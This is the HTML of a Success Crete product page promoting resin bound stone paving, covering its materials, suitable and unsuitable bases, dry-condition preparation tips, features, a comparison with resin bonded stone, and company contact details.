vc_clearfix"></div><section class="vc_section page-container"><div class="vc_row wpb_row vc_row-fluid"><div class="page-container-big wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1598500626353"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 12pt;">Success Crete <a href="http://successcrete.com/resin-bound-stone/">Resin Bound Stone</a> is made of natural aggregate mixed with adhesive, its <a href="http://successcrete.com/outdoor-concrete-table-and-chairs/">original material is non-toxic and environmentally friendly, economical.</a></span></p>
<p><span style="font-size: 12pt;">Resin Bound Stone surfacing is based on a blend of natural aggregates structure. Application is by hand or power trowel to create a permeable and anti-skid finish.it is a new generation of natural stone paver substitute and a breathable pavement. The birth of its technology not only improves the quality of products but also makes the natural colour can be renewed for a long time.</span></p>
<p><span style="font-size: 12pt;"> Success Crete Resin Bound Stone is the<a href="http://successcrete.com/things-you-may-want-to-know-about-pervious-concrete/"> resin-based paving for pedestrian areas</a> and lightly trafficked ways, especially for metropolitan and external or internal public spaces.</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1598500669512"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="950" height="713" src="https://successcrete.com/wp-content/uploads/2020/05/resin-driveways-essex-1.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://successcrete.com/wp-content/uploads/2020/05/resin-driveways-essex-1.jpg 950w, https://successcrete.com/wp-content/uploads/2020/05/resin-driveways-essex-1-300x225.jpg 300w, https://successcrete.com/wp-content/uploads/2020/05/resin-driveways-essex-1-768x576.jpg 768w" sizes="(max-width: 950px) 100vw, 950px" /></div>
		</figure>
	</div>
<div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-warning" href="http://successcrete.com/resin-bound-stone/" title="Resin Bound Stone">Resin Bound Stone</a></div></div></div></div></div><h2>What materials of Resin Bound Stone are included:</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 12pt;"><strong> #1 Two-Component Modified Resin Adhesive</strong></span></p>
<p><span style="font-size: 12pt;">  (Part A: Modified Resin)</span></p>
<p><span style="font-size: 12pt;">  (Part B: Curing Agent)</span></p>
<p><span style="font-size: 12pt;"><strong>#2 .Natural Stone(Pebble, Colored Stones).</strong></span></p>

		</div>
	</div>
</div></div></div><div class="page-container-small wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<div class="newsletter-1 ryan-trangle-1">
			   <h2 class="header">Subscribe To Our NewsLetter</h2>
			   <form action="">
			   <fieldset>
			   <input id="email" class="email" name="email" type="email" placeholder="Enter Your E-mail" />
			   <button>Subscribe</button>
			   </fieldset>
			   </form>
			   </div>
			<div class="download-1 ryan-trangle-1">
			<h2 class="header">DOWNLOAD OUR CATALOG</h2>
<p class="subtitle">Enter your E-mail to download our catalogs </p>
<form action="">
<fieldset>
<input id="email" class="email" name="email" type="email" placeholder="Enter Your E-mail" />			  
</fieldset>
<button>DownLoad</button>
</form>
</div><div  class="vc_wp_tagcloud wpb_content_element"><div class="widget widget_tag_cloud"><h2 class="widgettitle">Tags</h2><div class="tagcloud"><a href="https://successcrete.com/tag/commercial-floor/" class="tag-cloud-link tag-link-53 tag-link-position-1" style="font-size: 12.2pt;" aria-label="Commercial Floor (2 items)">Commercial Floor</a>
<a href="https://successcrete.com/tag/concrete/" class="tag-cloud-link tag-link-85 tag-link-position-2" style="font-size: 15pt;" aria-label="concrete (3 items)">concrete</a>
<a href="https://successcrete.com/tag/floor-leveling/" class="tag-cloud-link tag-link-107 tag-link-position-3" style="font-size: 8pt;" aria-label="Floor leveling (1 item)">Floor leveling</a>
<a href="https://successcrete.com/tag/floor-leveling-compound/" class="tag-cloud-link tag-link-106 tag-link-position-4" style="font-size: 8pt;" aria-label="Floor leveling compound (1 item)">Floor leveling compound</a>
<a href="https://successcrete.com/tag/micro-cement/" class="tag-cloud-link tag-link-79 tag-link-position-5" style="font-size: 22pt;" aria-label="micro cement (7 items)">micro cement</a>
<a href="https://successcrete.com/tag/microcement/" class="tag-cloud-link tag-link-61 tag-link-position-6" style="font-size: 19.2pt;" aria-label="Microcement (5 items)">Microcement</a>
<a href="https://successcrete.com/tag/microcement-concrete/" class="tag-cloud-link tag-link-95 tag-link-position-7" style="font-size: 12.2pt;" aria-label="microcement concrete (2 items)">microcement concrete</a>
<a href="https://successcrete.com/tag/microcement-concrete-floor/" class="tag-cloud-link tag-link-91 tag-link-position-8" style="font-size: 12.2pt;" aria-label="Microcement concrete Floor (2 items)">Microcement concrete Floor</a>
<a href="https://successcrete.com/tag/microcement-floor/" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 8pt;" aria-label="Microcement floor (1 item)">Microcement floor</a>
<a href="https://successcrete.com/tag/microcement-floors/" class="tag-cloud-link tag-link-62 tag-link-position-10" style="font-size: 15pt;" aria-label="Microcement floors (3 items)">Microcement floors</a>
<a href="https://successcrete.com/tag/microcement-floor-cost/" class="tag-cloud-link tag-link-93 tag-link-position-11" style="font-size: 8pt;" aria-label="Microcement floor cost (1 item)">Microcement floor cost</a>
<a href="https://successcrete.com/tag/micro-cement-suppliers/" class="tag-cloud-link tag-link-97 tag-link-position-12" style="font-size: 8pt;" aria-label="micro cement suppliers (1 item)">micro cement suppliers</a>
<a href="https://successcrete.com/tag/micro-cement-wall/" class="tag-cloud-link tag-link-90 tag-link-position-13" style="font-size: 8pt;" aria-label="micro cement wall (1 item)">micro cement wall</a>
<a href="https://successcrete.com/tag/micro-cement-walls/" class="tag-cloud-link tag-link-78 tag-link-position-14" style="font-size: 12.2pt;" aria-label="micro cement walls (2 items)">micro cement walls</a>
<a href="https://successcrete.com/tag/micro-concrete/" class="tag-cloud-link tag-link-80 tag-link-position-15" style="font-size: 12.2pt;" aria-label="micro concrete (2 items)">micro concrete</a>
<a href="https://successcrete.com/tag/micro-concrete-uses/" class="tag-cloud-link tag-link-96 tag-link-position-16" style="font-size: 8pt;" aria-label="micro concrete uses (1 item)">micro concrete uses</a>
<a href="https://successcrete.com/tag/micro-cement-manufacturer/" class="tag-cloud-link tag-link-86 tag-link-position-17" style="font-size: 12.2pt;" aria-label="Micro cement manufacturer (2 items)">Micro cement manufacturer</a>
<a href="https://successcrete.com/tag/outdoor/" class="tag-cloud-link tag-link-44 tag-link-position-18" style="font-size: 15pt;" aria-label="OUTDOOR (3 items)">OUTDOOR</a>
<a href="https://successcrete.com/tag/out-door-floor/" class="tag-cloud-link tag-link-45 tag-link-position-19" style="font-size: 19.2pt;" aria-label="out door floor (5 items)">out door floor</a>
<a href="https://successcrete.com/tag/pervious-concrete/" class="tag-cloud-link tag-link-43 tag-link-position-20" style="font-size: 15pt;" aria-label="Pervious Concrete (3 items)">Pervious Concrete</a>
<a href="https://successcrete.com/tag/polished-concrete/" class="tag-cloud-link tag-link-52 tag-link-position-21" style="font-size: 12.2pt;" aria-label="Polished Concrete (2 items)">Polished Concrete</a>
<a href="https://successcrete.com/tag/self-leveling-flooring/" class="tag-cloud-link tag-link-88 tag-link-position-22" style="font-size: 12.2pt;" aria-label="Self-leveling flooring (2 items)">Self-leveling flooring</a>
<a href="https://successcrete.com/tag/self-leveling/" class="tag-cloud-link tag-link-87 tag-link-position-23" style="font-size: 15pt;" aria-label="Self leveling (3 items)">Self leveling</a>
<a href="https://successcrete.com/tag/self-leveling-cement/" class="tag-cloud-link tag-link-64 tag-link-position-24" style="font-size: 19.2pt;" aria-label="self leveling cement (5 items)">self leveling cement</a>
<a href="https://successcrete.com/tag/self-leveling-cement-floor/" class="tag-cloud-link tag-link-75 tag-link-position-25" style="font-size: 12.2pt;" aria-label="self leveling cement floor (2 items)">self leveling cement floor</a>
<a href="https://successcrete.com/tag/self-leveling-compound/" class="tag-cloud-link tag-link-104 tag-link-position-26" style="font-size: 8pt;" aria-label="self leveling compound (1 item)">self leveling compound</a>
<a href="https://successcrete.com/tag/self-leveling-concrete/" class="tag-cloud-link tag-link-74 tag-link-position-27" style="font-size: 22pt;" aria-label="self leveling concrete (7 items)">self leveling concrete</a>
<a href="https://successcrete.com/tag/self-leveling-concrete-tips/" class="tag-cloud-link tag-link-77 tag-link-position-28" style="font-size: 12.2pt;" aria-label="self leveling concrete tips (2 items)">self leveling concrete tips</a>
<a href="https://successcrete.com/tag/self-leveling-concrete-outdoors/" class="tag-cloud-link tag-link-105 tag-link-position-29" style="font-size: 8pt;" aria-label="Self Leveling Concrete Outdoors (1 item)">Self Leveling Concrete Outdoors</a>
<a href="https://successcrete.com/tag/what-is-microcement-flooring/" class="tag-cloud-link tag-link-92 tag-link-position-30" style="font-size: 8pt;" aria-label="What is Microcement Flooring (1 item)">What is Microcement Flooring</a></div>
</div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 12pt;">Success Crete Resin Bound Stone provides a hard-wearing surface that is UV stable, oil resistant and resistant to cracking. Its resilience to wear and damage make it an ideal alternative to asphalt or concrete.</span></p>
<p><span style="font-size: 12pt;">Resin Bound Stone is incredibly adaptable for many spaces. There are endless colour options and the variable levels of slip resistance, which make it perfect for creating both attractive and safe public spaces. Its range is very versatile, as different aggregates are mixed with a resin and troweled over a prepared base, which is allowed to any shapes, even DIY logos.</span></p>
<p><span style="font-size: 12pt;">Meet with the requirement of Sustainable Urban Drainage System (SUDS), it is a full resin aggregate pavement that creates a highly durable and porous surface that allows water to go directly into the ground.</span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2>Application areas including:</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 12pt;">Success Crete Resin Bond Stone can be installed much faster than other paving (like Pervious Concrete, Stamped Concrete), and it can be also ready for pedestrian traffic in 6 hours of installation and 18 hours for vehicular traffic. </span></p>
<p><span style="font-size: 12pt;">It can be applied 3 common base structures as following:</span></p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="400" height="267" src="https://successcrete.com/wp-content/uploads/2020/05/porous_concrete-3.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://successcrete.com/wp-content/uploads/2020/05/porous_concrete-3.jpg 400w, https://successcrete.com/wp-content/uploads/2020/05/porous_concrete-3-300x200.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 12pt;">Asphalt is the ideal base, and it can be fit for all types of traffic, and help to prevent tracking caused by movement. So applied to the existing asphalt surfaces is good for suitability.</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="401" height="267" src="https://successcrete.com/wp-content/uploads/2020/05/resin-bound-stone-g6-1.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://successcrete.com/wp-content/uploads/2020/05/resin-bound-stone-g6-1.jpg 401w, https://successcrete.com/wp-content/uploads/2020/05/resin-bound-stone-g6-1-300x200.jpg 300w" sizes="(max-width: 401px) 100vw, 401px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 12pt;">Concrete is fit for all types of the pavement due to its properties but freshly concrete should be allowed to apply at least 7 days curing before application of the Resin Bound Stone finish.</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="401" height="267" src="https://successcrete.com/wp-content/uploads/2020/05/4.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://successcrete.com/wp-content/uploads/2020/05/4.jpg 401w, https://successcrete.com/wp-content/uploads/2020/05/4-300x200.jpg 300w" sizes="(max-width: 401px) 100vw, 401px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 12pt;">Compacted Crushed Rock Substructure for pedestrian and light traffic on to a well-compacted base can also be used. And Resin Bound Stone finish should be applied at a minimum depth of 6mm.</span></p>

		</div>
	</div>
</div></div></div></div><h2>Unsuitable application areas</h2>
	<div class="wpb_text_column wpb_content_element  vc_custom_1598506833759" >
		<div class="wpb_wrapper">
			<p><span style="font-size: 12pt;">Resin Bound Stone should not be laid over any of these(Block paving, crazy paving or concrete slabs). There will be movement in these types of surface that will potentially cause the Resin Bound Stone surfacing to prematurely crack. </span></p>
<p><span style="font-size: 12pt;">Resin Bound Stone can’t be laid straight over expansion joints of the concrete. If there is any movement of the concrete sections, this will cause the linked cracking in the new Resin Bound Stone surfacing. In order to install the Resin Bound Stone to the concrete, we will use an aluminium and rubber expansion bead above the concrete expansion joint. This allows movement of the concrete sections, without cracking in the Resin Bound Stone surfacing.</span></p>

		</div>
	</div>
</div></div></div></div></section><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2>What we need to do before construction:</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 12pt;">Before applying, we need to confirm all materials(Mixer &amp; Stone) is under dry condition, otherwise, it can cause to fail. Here are some key points you need to pay more attention :</span></p>
<ol>
<li><span style="font-size: 12pt;">1. Water and resin do not mix together</span></li>
<li><span style="font-size: 12pt;">2. Ensure resin and curing agent are mixed in dry conditions</span></li>
<li><span style="font-size: 12pt;">3. The mixer can’t wash with water before applying,and it must keep dry</span></li>
<li><span style="font-size: 12pt;">4. Make sure all stone is<a href="http://successcrete.com/concrete-delivery-an-important-part/"> in dry condition</a></span></li>
</ol>
<p><span style="font-size: 12pt;">What we should do before it looks like rain, here are some steps you may take:</span></p>
<ol>
<li><span style="font-size: 12pt;">1.Over the site with raising a good quality gazebo (or cover with big size film)</span></li>
<li><span style="font-size: 12pt;">2. Make sure all stone is covered with tarpaulin</span></li>
<li><span style="font-size: 12pt;">3.Ensure the mixer is kept underneath the gazebo</span></li>
</ol>
<p><span style="font-size: 12pt;">Tip: Get a good, reliable weather app and plan ahead around the weather.</span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2>Features about Resin Bound Stone</h2><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner vc_custom_1598507452883"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><span style="font-size: 12pt;"> 1.High Permeability</span></strong></p>
<p><span style="font-size: 12pt;">After mixed with colored aggregate, the holes are evenly distributed.Imported modified resin adhesive preserves 20% pores between aggregate, which can make the permeation speed reach 31-52 l/m/h. And it is far higher than the discharge speed of the most rainfall under the excellent drainage configuration.</span></p>
<p><strong><span style="font-size: 12pt;">2.Easy Maintenance</span></strong></p>
<p><span style="font-size: 12pt;">Resin Bound Stone system can solve the problem of pore blockage <a href="http://successcrete.com/outdoor-floor-tiles-series-high-friction-surfacing/">simply by high-pressure water washing.</a></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="401" height="267" src="https://successcrete.com/wp-content/uploads/2020/05/resin-bound-stone-g1-4.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://successcrete.com/wp-content/uploads/2020/05/resin-bound-stone-g1-4.jpg 401w, https://successcrete.com/wp-content/uploads/2020/05/resin-bound-stone-g1-4-300x200.jpg 300w" sizes="(max-width: 401px) 100vw, 401px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1598507452883"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="720" height="479" src="https://successcrete.com/wp-content/uploads/2020/06/Driveways-by-porous-asphalt-on-Success-Crete.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://successcrete.com/wp-content/uploads/2020/06/Driveways-by-porous-asphalt-on-Success-Crete.jpg 720w, https://successcrete.com/wp-content/uploads/2020/06/Driveways-by-porous-asphalt-on-Success-Crete-300x200.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner vc_custom_1598507595628"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 12pt;"><strong>3. Durability</strong></span></p>
<p><span style="font-size: 12pt;">Imported modified resin adhesive can overcome the <a href="http://successcrete.com/pervious-concrete-your-complete-guide/">poor weather resistance</a> and yellow resistance features from ordinary epoxy resin, with strong adhesion and flexibility.It can avoid the disadvantages such as short service life and uneconomical of the permeable bricks.</span></p>
<p><span style="font-size: 12pt;"><strong>4. Environment Friendly</strong></span></p>
<p><span style="font-size: 12pt;">The raw materials of imported <a href="http://successcrete.com/concrete-recycling-methods-and-usages/">modified resin are non-toxic</a>, high purity product. Then it can form a stable permeable system, so water can be replenished and keep the ecological balance.</span></p>
<p><span style="font-size: 12pt;"><strong>5. Aesthetic pleasing </strong></span></p>
<p><span style="font-size: 12pt;">You can no only choose different colours, texture and particle size of aggregate, but also the design on the drawing can be completely displayed on the ground. So the decorative style can achieve different environments requirement and personalities.</span></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2>Resin Bound Stone vs Resin Bonded Stone</h2>
	<div class="wpb_text_column wpb_content_element  vc_custom_1598508523481" >
		<div class="wpb_wrapper">
			<p><span style="font-size: 12pt;">These two surfacing options combine natural aggregates with resin, then laid over the top of an existing substrate(Like Asphalt, Concrete, Compacted Crushed Rock).</span></p>
<p><span style="font-size: 12pt;">The main difference between Resin Bound Stone and Resin Bonded Stone can be simply checked that one is permeable, and the other is not.</span></p>
<p><span style="font-size: 12pt;"><strong><em><b><i>Bound</i></b></em></strong>: Aggregate is mixed with resin and curing agent in a high power mixer, then handy troweled into the site, which can produce a surface that is anti-skid and porous.</span></p>
<p><span style="font-size: 12pt;"><strong><em><b><i>Bonded</i></b></em></strong>: A layer of resin is laid onto a surface, then a fine aggregate is applied over the top and rolled in. That will produce a rough non-permeable surface.</span></p>
<p><span style="font-size: 12pt;">So Resin Bound Stone perform better porous function than Resin Bonded Stone, which can allows water to go directly into ground and better environmental compliance.</span></p>

		</div>
	</div>
<h2>Conclusion of Resin Bound Stone</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 12pt;">Resin Bound Stone is made of natural coloured stone and high-weather resistant modified resin. It is a novel paving material for artistic landscape.</span></p>
<p><span style="font-size: 12pt;">We can no only choose aggregate with different colours, textures and size, but also your desired design on the drawing, which can be completely displayed on the ground. So it can meet different requirement of environment and individual character.</span></p>
<p><span style="font-size: 12pt;">For fading issue, the stone is a natural colour and the resin adhesive is transparent, so there is no colour fading problem at all. Resin Bound Stone has ecological, permeable, breathable and better anti-skid functions, and is environmentally friendly, non-toxic, non-radiation and non-environmental pollution ecological paving materials.</span></p>
<p><span style="font-size: 12pt;">The main difference between Resin Bound Stone and Pervious Concrete is the difference in the selection of aggregate. It has a more decorative effect than Pervious Concrete and is a rare green material for shaping the ecological landscape.</span></p>
<p><span style="font-size: 12pt;">Success Crete specializes in producing the ecological permeable materials(Like Pervious Concrete,Resin Bound Stone, Porous Asphalt), and offer professional construction services.</span></p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1598508224672" >
		<div class="wpb_wrapper">
			<p><span style="font-size: 12pt;">Resin Bound Stone is suitable for both pedestrian and vehicular traffic and is perfect for tree surrounds, driveways, pathways, car parks, pool surrounds and decorative areas. This paving is many times more flexible than concrete, and more eco-friendly strong, permeable, UV stable and bound securely so there’s no loose gravel.</span></p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-warning" href="http://successcrete.com/contact-us/" title="contact us">Contact Us</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_images_carousel wpb_content_element vc_clearfix vc_custom_1598508277825"><div class="wpb_wrapper"><div id="vc_images-carousel-1-1768380797" data-ride="vc_carousel" data-wrap="false" style="width: 400px;" data-interval="0" data-auto-height="yes" data-mode="horizontal" data-partial="false" data-per-view="1" data-hide-on-end="true" class="vc_slide vc_images_carousel"><ol class="vc_carousel-indicators"><li data-target="#vc_images-carousel-1-1768380797" data-slide-to="0"></li><li data-target="#vc_images-carousel-1-1768380797" data-slide-to="1"></li></ol><div class="vc_carousel-inner"><div class="vc_carousel-slideline"><div class="vc_carousel-slideline-inner"><div class="vc_item"><div class="vc_inner"><img loading="lazy" decoding="async" class="" src="https://successcrete.com/wp-content/uploads/2020/06/IMG_0074-400x300.jpg" width="400" height="300" alt="IMG_0074" title="IMG_0074" /></div></div><div class="vc_item"><div class="vc_inner"><img loading="lazy" decoding="async" class="" src="https://successcrete.com/wp-content/uploads/2020/06/IMG_0123-400x300.jpg" width="400" height="300" alt="IMG_0123" title="IMG_0123" /></div></div></div></div></div><a class="vc_left vc_carousel-control" href="#vc_images-carousel-1-1768380797" data-slide="prev"><span class="icon-prev"></span></a><a class="vc_right vc_carousel-control" href="#vc_images-carousel-1-1768380797" data-slide="next"><span class="icon-next"></span></a></div></div></div></div></div></div></div></div></div></div></div>
	</div>


 


</div>
	</div>



<div class="ry-3">
	
<div class="c-bg" style="background: url('http://successcrete.com/wp-content/uploads/2020/05/resign-bound-stone-banner.jpg')top center no-repeat;">
		<div class="bg-mask">
		<h3 class="title">Request a free quote,or anything your like</h3>
</div>
	</div>

<div class="row"></div>
 <!-- contactus -->
<div id="contactus" >




    <div class="container">

        <div class="ry-1">
            <div class="row div-head">
                <h3>INTERNATIONAL</h3>

                <div class="intro ">

                    <ul>
                        <li class="phone hvr-icon-bob"><i class="fa fa-phone hvr-icon"></i>Call us:  +86-186 1735 4612</li>
                        <li class="phone hvr-icon-bob"><i class="fa fa-envelope-o hvr-icon"></i> info@successcrete.com</li>
                  
                        <li class="address hvr-icon-bob"><i class="fa fa-university hvr-icon"></i>No.10,East Xintang Avenue,
Xintang, Zengchang,Guangzhou,
Guangdong,China</li>
                    </ul>

   <br/>
                    <ul>
                      <li class="phone hvr-icon-bob"><i class="fa fa-phone hvr-icon"></i> Contact: Notting </li>
                  
                        <li class="address hvr-icon-bob"><i class="fa fa-envelope-o hvr-icon"></i>notting@successcrete.com</li>
                    </ul>


                </div>

            </div>



        </div>

        <div class="ry-2">

		<div class="head">
		<h3>Contact US</h3>
		<p>Success Crete is a certified concrete contractor & manufacturer, specializing in decorative concrete both in residential and commerical</p>
		</div>	 
		
            <div class="right">

 


			
<div class="wpcf7 no-js" id="wpcf7-f2161-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/all-about-resin-bound-stone/#wpcf7-f2161-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2161" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2161-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="row">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required normal" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="your-name" /></span><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email normal" aria-required="true" aria-invalid="false" placeholder="Your Email" value="" type="email" name="your-email" /></span><span class="wpcf7-form-control-wrap" data-name="your-msg"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea textarea" aria-invalid="false" placeholder="Message" name="your-msg"></textarea></span>
	</p>
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text hide-subject" aria-invalid="false" value="from contact us" type="text" name="your-subject" /></span>
</p>
<div class="row">
	<p class="btn-c "><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-warning hvr-float" type="submit" value="Send" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			
                <!-- <form action="/">
                    <div class="row">

                        <input type="text" name="first_name" class="normal" placeholder="Name" />
                        <input type="email" name="email" id="email" class="normal" placeholder="Email" />
                        <textarea name="msg" id="msg" class="textarea" placeholder="Message"></textarea>
                    </div>
                    <div class="row">
                        <p class="accept">
                            <label for="accept">


                                <input type="radio" name="accept" id="accept"> Check here if you accept out terms
                                (privace Policy)
                            </label>
                        </p>
                        <p class="btn-c "> <input type="button" value="Submit" class="btn btn-warning hvr-float"></p>


                    </div>



                </form> -->

            </div>





        </div>

    </div>

</div>

</div>






</div>
<div class="row"></div>
<!-- footer -->

<div id="footer">

<div class="container">

<div class="row"> 
<div class="rys-1 row">
	 <div class="head">
		 <h3>
		 Self Leveling Cement


		 </h3>

	  </div>
	
	  <div class="content">
		  <ul>

 			  <li class="hvr-icon-forward"><i class="fa fa-arrow-right hvr-icon"></i><a href="https://successcrete.com/self-leveling-overlay/">Self Leveling Overlay</a></li>
					
			  <li class="hvr-icon-forward"><i class="fa fa-arrow-right hvr-icon"></i><a href="https://successcrete.com/self-leveling-underlayment/">Self Leveling Underlayment</a></li>
					
		
			</ul>
	  </div>

 </div>
 
 <div class="rys-1 row">
	 
	 <div class="head">
		<h3>
		Commercial Floor
		</h3>

	 </div>
	 
	 <div class="content">
		  <ul>

 			  <li class="hvr-icon-forward"><i class="fa fa-arrow-right hvr-icon"></i><a href="https://successcrete.com/micro-cement/">Micro Cement</a></li>
					
		
			</ul>
	  </div>
	 


 </div>
 

 <div class="rys-1 row">
	 <div class="head">
		 <h3>
			Latest News
		 </h3>

	  </div>
	
	  <div class="content ">
		  <ul class="right">
		   			  <li class="hvr-icon-forward"><i class="fa fa-arrow-right hvr-icon"></i><a href="https://successcrete.com/results-with-self-leveling-concrete-underlayment/">Professional Results with Self-Leveling Concrete Underlayment</a></li>
					
			  <li class="hvr-icon-forward"><i class="fa fa-arrow-right hvr-icon"></i><a href="https://successcrete.com/floor-leveling-compound-wood-subfloor/">Floor leveling compound wood subfloor</a></li>
					
			  <li class="hvr-icon-forward"><i class="fa fa-arrow-right hvr-icon"></i><a href="https://successcrete.com/floor-leveller-primer-a-comprehensive-guide/">Floor Leveller Primer: A Comprehensive Guide</a></li>
					
		  </ul>
	  </div>


 </div>

<div class="rys-1 row contact-share">

<h3 class="func-1">News letter</h3>

 
<h3 class="title">SUCCESSCRETE </h3>
<div><input type="text" placeholder="Enter your Email"/><i class="fa fa-envelope-o hvr-icon"></i> </div>
<div class="social-media">
	<h4 class="title">Follow Us</h4>
	<div class="share"> 

